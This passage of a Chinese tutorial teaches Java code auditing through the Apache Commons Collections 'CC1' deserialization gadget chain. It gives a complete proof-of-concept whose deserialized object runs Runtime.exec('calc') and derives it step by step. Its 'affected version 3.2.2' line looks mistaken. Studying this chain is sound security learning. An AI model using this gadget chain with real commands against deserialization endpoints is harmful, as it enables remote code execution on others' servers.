前言
cc链的研究可以说是非常适合java代码审计的入门篇了,十分考验java代码功力,其实也是基础功,跨过了这个门槛,在看看其他业务代码就会比较轻松了。不要说代码难,看不懂,作者也是刚入门java没几个月的小白,只要基本功扎实,慢慢看 慢慢调式。你也会慢慢明白其中的运行逻辑。
环境准备
Java 存档下载 — Java SE 8 | Oracle 中国
https://hg.openjdk.org/jdk8u/jdk8u/jdk/archive/af660750b2f4.zip
我们需要下载链接1的jdk版本安装,高版本的jdk可能与本次调试的执行流不一致。之后我们需把链接2下载下来,将sun目录拷贝到jre安装目录,这样做的目的也是为了看到sun包下的源文件便于调式。最后在idea中将sun目录加进去。

将本次用的lib库 commos-collections-3.2.1 下载下来添加进去

现在上本次测试的代码,正常正常执行后 会弹出本次的计算器。
package com.aqn.core;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class POC {public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, IOException {//Runtime r = Runtime.getRuntime();/* Class c = Runtime.class;Method getRuntimeMethod = c.getMethod("getRuntime", null);Runtime r = (Runtime) getRuntimeMethod.invoke(null, null);Method execMethod = c.getMethod("exec", String.class);execMethod.invoke(r,"calc");*//* Method getRuntimeMethod = (Method)new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null}).transform(Runtime.class);
Runtime r = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, null}).transform(getRuntimeMethod);
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(r);
*/Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null}),new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, null}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);//chainedTransformer.transform(Runtime.class);
//InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});HashMap<Object, Object> map = new HashMap<>();map.put("value","bbb");Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,chainedTransformer);
/* for(Map.Entry entry:transformedMap.entrySet()){// entry.setValue(Runtime.class);}*///AnnotationInvocationHandler/* Reader*/Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor annotationInvocationdhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);annotationInvocationdhdlConstructor.setAccessible(true);Object o = annotationInvocationdhdlConstructor.newInstance(Target.class,transformedMap);
serialize(o);unserialize("ser.bin");
}public static void serialize(Object obj) throws IOException, IOException {ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));oos.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));Object obj = ois.readObject();return obj;}
}
接下来我会一步地一步地的分析 是怎么从最开始的代码一步一步地写成这样。
前置知识
一段调用本机计算器的poc代码
Runtime.getRuntime().exec("calc"); 没错是可以执行调用的,现在改写成反射调用的反射、
Runtime r = Runtime.getRuntime();
Class c = Runtime.class;
Method execMethod = c.getMethod("exec", String.class);
execMethod.invoke(r,"calc");正片开始....
commons-collections 介绍
commons-collections 是 Apache Commons 项目中的一个子项目,它提供了一组有用的集合类,这些类扩展了 Java 标准库中的集合类,并提供了许多额外的功能。
commons-collections 包含了许多常用的数据结构和算法,包括列表、队列、堆、映射等。它还提供了许多集合的实用工具类,如 CollectionUtils、MapUtils、PredicateUtils 等,用于简化集合操作。
影响版本 3.2.2
InvokerTransformer 任意方法反射调用
InvokerTransformer继承接口Transformer, 接口Transformer只有一个方法transform(Object init)
public class InvokerTransformer implements Transformer, Serializable它其中的一个构造函数接收方法名,方法参数类型,方法参数(数组)
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {this.iMethodName = methodName;this.iParamTypes = paramTypes;this.iArgs = args;
}类InvokerTransformer中有一个transform的方法(可接收实例化对象)(也是对接口Transformer的实现), 欲将刚才接收的方法 通过反射实现。
public Object transform(Object input) {if (input == null) {return null;} else {try {Class cls = input.getClass();Method method = cls.getMethod(this.iMethodName, this.iParamTypes);return method.invoke(input, this.iArgs);} catch (NoSuchMethodException var4) {throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");} catch (IllegalAccessException var5) {throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");} catch (InvocationTargetException var6) {throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var6);}}
}仔细看method.invoke(input, this.iArgs); 其中method,input,iargs都是我们可控的参数,因此是可以实现任意方法的反射调用。
现在看一下Runtime.getRuntime().exec("calc"); 的普通反射
Runtime r = Runtime.getRuntime();
Class c = Runtime.class;
Method execMethod = c.getMethod("exec", String.class);
execMethod.invoke(r,"calc");由此和InvokerTransformer结合生成 调用calc代码
初步建立利用链
Runtime r = Runtime.getRuntime();
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);思考谁调用了中的transform(同名即可)方法 (目标回到object),右键Find Usages
调用transform
类TransformedMap 的继承实现关系
public class TransformedMap extends AbstractInputCheckedMapDecorator implements Serializable
类TransformedMap中 有checkSetValue方法(protected只能被自己调用) 调用了transform
protected Object checkSetValue(Object value) {return this.valueTransformer.transform(value);
}valueTransformer是否可控?看一看TransformedMap的构造函数(也是protected)
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {super(map);this.keyTransformer = keyTransformer;this.valueTransformer = valueTransformer;
}的确可控,那么类中谁可以调用TransformedMap方法呢!
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {return new TransformedMap(map, keyTransformer, valueTransformer);
}类TransformedMap中 的静态方法decorate 可以调用TransformedMap的构造方法 顺便实例化了TransformedMap类
由此我们可以再次改进代码。(用静态方法调用产生实例,这里跟设计模式理念有关)
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});
HashMap<Object, Object> map = new HashMap<>();
TransformedMap transformedMap = (TransformedMap)TransformedMap.decorate(map,null,invokerTransformer);如此 现在只需调用类transformedMap中的 checkSetValue(Object value) 方法, value 需是Runtime实例化对象r 便可执行calc了。
一样的套路继续需找调用checkSetValue方法的地方
在类TransformedMap的父类AbstractInputCheckedMapDecorator中有一个静态内部类,
static class MapEntry extends AbstractMapEntryDecorator {private final AbstractInputCheckedMapDecorator parent;
protected MapEntry(Entry entry, AbstractInputCheckedMapDecorator parent) {super(entry);this.parent = parent;}public Object setValue(Object value) {value = this.parent.checkSetValue(value);return this.entry.setValue(value);}...
}
其中方法setValue调用了 checkSetValue,那么参数是否可控呢!查看它的构造函数。
value可控 可以把setValue的参数传进去;也就是传入Runtime实例化对象r
parent 可控 可以由静态类MapEntry 的构造方法传进去;由于TransformedMap继承了AbstractInputCheckedMapDecorator 所以欲传入TransformedMap是可行的
如果上述parent 参数调整好后,就要考虑谁可以调用方法setValue 相关参数是都可控
正常来讲 要遍历map使用MapEntry 就会调用setValue ,而参数value可控 ,就是map键值对的value
现在欲调整代码setValue
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});
HashMap<Object, Object> map = new HashMap<>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);for(Map.Entry entry:transformedMap.entrySet()){entry.setValue(r);
}接下分析下此段代码的执行流,这里我不得不运行调试了,因为遍历map有很多规则,都是编译器执行的,仅靠分析源码还是很困难的。
TransformedMap中没有entrySet() 父类AbstractInputCheckedMapDecorator有
public Set entrySet() {return (Set)(this.isSetValueChecking() ? new AbstractInputCheckedMapDecorator.EntrySet(this.map.entrySet(), this) : this.map.entrySet());
}追入this.isSetValueChecking() this就是transformedMap
protected boolean isSetValueChecking() {return this.valueTransformer != null;
}valueTransformer就是之前设置的invokerTransformer不为空 返回true,进入new AbstractInputCheckedMapDecorator.EntrySet(this.map.entrySet(), this)
static class EntrySet extends AbstractSetDecorator {private final AbstractInputCheckedMapDecorator parent;protected EntrySet(Set set, AbstractInputCheckedMapDecorator parent) {super(set);this.parent = parent;}
}用内部静态类的构造器EntrySet() 实例化EntrySet类,其中parent是对象TransformedMap
接下来就是遍历准备了,调试进入代码
public Iterator iterator() {return new AbstractInputCheckedMapDecorator.EntrySetIterator(this.collection.iterator(), this.parent);
}这里this是AbstractInputCheckedMapDecorator$EntrySet 可以看到TransformedMap 传进去了(this.parent)。
跟踪到EntrySetIterator
static class EntrySetIterator extends AbstractIteratorDecorator {private final AbstractInputCheckedMapDecorator parent;
protected EntrySetIterator(Iterator iterator, AbstractInputCheckedMapDecorator parent) {super(iterator);this.parent = parent;}
}可以看到将我们的TransformedMap 存入到了EntrySetIterator类中了
由此得出iterator方法的结论:实例化了AbstractInputCheckedMapDecorator的内部静态类EntrySetIterator,之后返回主代码 开始遍历
public boolean hasNext() {return this.iterator.hasNext();
}再次调试进入
public Object next() {Entry entry = (Entry)this.iterator.next();return new AbstractInputCheckedMapDecorator.MapEntry(entry, this.parent);
}可以看到又实例化了AbstractInputCheckedMapDecorator.MapEntry(静态内部类) 而且传入的参数就是准备的TransformedMap(this.parent)。
为什么这么说呢,因为这里的this是AbstractlnputCheckedMapDecorator$EntrySetlterator@516,还记得之前将TransformedMap存入到此类中吗!没错TransformedMap对象又一次传入了MapEntry
static class MapEntry extends AbstractMapEntryDecorator {private final AbstractInputCheckedMapDecorator parent;
protected MapEntry(Entry entry, AbstractInputCheckedMapDecorator parent) {super(entry);this.parent = parent;
}
...此刻是不是parent的问题解决了! 接下来就是参数value了。
以上调试代码
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});
HashMap<Object, Object> map = new HashMap<>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);for(Map.Entry entry:transformedMap.entrySet()){entry.setValue(r);
}在类AnnotationInvocationHandler中 有readObject方法调用了setValue
package sun.reflect.annotation;
class AnnotationInvocationHandler implements InvocationHandler, Serializable {
private void readObject(java.io.ObjectInputStream s)throws java.io.IOException, ClassNotFoundException {s.defaultReadObject();
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;try {annotationType = AnnotationType.getInstance(type);} catch(IllegalArgumentException e) {// Class is no longer an annotation type; time to punch outthrow new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
// If there are annotation members without values, that// situation is handled by the invoke method.for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey();Class<?> memberType = memberTypes.get(name);if (memberType != null) { // i.e. member still existsObject value = memberValue.getValue();if (!(memberType.isInstance(value) ||value instanceof ExceptionProxy)) {memberValue.setValue(new AnnotationTypeMismatchExceptionProxy(value.getClass() + "[" + value + "]").setMember(annotationType.members().get(name)));}}}
}看一看类中AnnotationInvocationHandler 有什么参数是直接可以控制的
AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues) {Class<?>[] superInterfaces = type.getInterfaces();if (!type.isAnnotation() ||superInterfaces.length != 1 ||superInterfaces[0] != java.lang.annotation.Annotation.class)throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");this.type = type;this.memberValues = memberValues;}注意上述代码的memberValues 这个map类型的参数待会在readObject方法中可是要 执行memberValues.entrySet()来遍历的
这是不是非常像之前我们写的map遍历,那么现在不同了 既然AnnotationInvocationHandler类readObject方法中有这个遍历的操作,那么我们的写的遍历操作就不必了,这也是解决parent的问题的,
由于AnnotationInvocationHandler类没有public (就是默认的default 无法在主程序中获取) ,我们需要进行反射。
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationdhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationdhdlConstructor.setAccessible(true);
Object o = annotationInvocationdhdlConstructor.newInstance(Override.class,transformedMap);
serialize(o);
unserialize("ser.bin");序列化函数参考
public static void serialize(Object obj) throws IOException, IOException {ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));oos.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));Object obj = ois.readObject();return obj;}因为序列化,已经调用了AnnotationInvocationHandler的readObject方法了
现在考虑下要传进入的对象r了,看setvalue哪里,
memberValue.setValue(new AnnotationTypeMismatchExceptionProxy(value.getClass() + "[" + value + "]").setMember(annotationType.members().get(name)));}传入的参数似乎是不可控的,那有没有其他的解决方案呢!不传参行不行!
无法传参问题
这次我们不传参了! 使用反射的机配合InvokerTransformer机制实例化Runtime r
现在先对下面的代码优化一下,使用InvokerTransformer进行改进,
Runtime r = Runtime.getRuntime();
Class c = Runtime.class;
Method execMethod = c.getMethod("exec", String.class);
execMethod.invoke(r,"calc");Method getRuntimeMethod = (Method)new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null}).transform(Runtime.class);
Runtime r = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, null}).transform(getRuntimeMethod);
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(r); 这里还可以继续改进,使用ChainedTransformer递归调用
Transformer[] transformers = new Transformer[]{new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null}),new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, null}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);看一下ChainedTransformer类
public class ChainedTransformer implements Transformer, Serializable {private static final long serialVersionUID = 3514945074733160196L;private final Transformer[] iTransformers;...此类中也有一个transform的方法
public Object transform(Object object) {for(int i = 0; i < this.iTransformers.length; ++i) {object = this.iTransformers[i].transform(object);}
return object;
}这段代码的逻辑将上一个执行的返回参数传递给本次执行参数,所以上述代码的修改是可行的,不过我们需要传递Runtime.class作为第一个要处理的object,有没有方法不传递呢!
有这么一个有趣的类ConstantTransformer
public class ConstantTransformer implements Transformer, Serializable {...private final Object iConstant;...构造函数
public ConstantTransformer(Object constantToReturn) {this.iConstant = constantToReturn;
}它也有transform方法
public Object transform(Object input) {return this.iConstant;
}只所以说它有趣是因为它的transform返回之前的构造函数传参对象
这样不是解决了Runtime.class 要作为一个参数的问题!
于是这样的代码产生了
public class POC {public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, IOException {
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null}),new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, null}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})};ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);HashMap<Object, Object> map = new HashMap<>();map.put("aaa","bbb");Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor annotationInvocationdhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);annotationInvocationdhdlConstructor.setAccessible(true);Object o = annotationInvocationdhdlConstructor.newInstance(Override.class,transformedMap);
serialize(o);unserialize("ser.bin");}public static void serialize(Object obj) throws IOException, IOException {ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));oos.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));Object obj = ois.readObject();return obj;}
}现在不用传参也可以了, 只剩下最后一个问题了
确保真的进入了setValue(),
private void readObject(java.io.ObjectInputStream s)throws java.io.IOException, ClassNotFoundException {s.defaultReadObject();
